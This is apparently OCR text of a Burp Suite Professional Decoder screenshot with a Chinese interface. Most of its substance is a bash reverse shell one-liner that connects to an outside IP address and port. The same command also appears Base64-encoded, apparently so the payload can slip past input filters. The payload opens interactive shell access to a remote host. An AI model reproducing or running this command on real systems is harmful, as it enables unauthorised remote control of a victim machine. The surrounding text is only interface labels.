 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 设置
扩展 学习
bash -i >& /dev/tcp/121.199.7.166/9998 0>&1
Text Hex ?
解码...
编码...
哈希...
智能解码
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMTk5LjcuMTY2Lzk5OTggMD4mMQ==
Text Hex
解码...
编码...
哈希...
智能解码